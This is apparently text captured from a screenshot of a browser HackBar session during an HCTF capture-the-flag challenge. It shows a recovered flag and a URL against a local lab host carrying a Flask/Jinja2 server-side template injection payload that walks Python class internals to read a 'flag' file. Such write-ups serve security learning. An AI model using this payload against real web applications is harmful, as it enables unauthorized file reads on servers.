 Searching for: b'HCTF{fl4sk_sst1_ju5t_5o_s0,r1ght?}\n'}}?
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.10.128:9001/?search={{''[request.args.a][request.args.b][1][request.args.c]()[91]["get_data"](0,"flag")}}
}}&a=__class__&b=__mro__&c=__subclasses__